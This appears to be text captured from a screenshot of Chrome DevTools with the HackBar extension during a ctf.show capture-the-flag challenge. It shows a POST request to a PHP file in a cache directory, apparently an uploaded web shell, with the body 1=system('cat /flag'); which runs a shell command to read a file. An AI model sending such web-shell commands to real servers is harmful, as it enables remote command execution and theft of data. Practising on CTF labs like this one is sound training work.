 DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://d50aae2e-5c83-49f0-b3e8-de3f61842acf.challenge.ctf.show:8080/cache/cb5e100e5a9a3e7f6d1fd97512215282.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=system('cat /flag');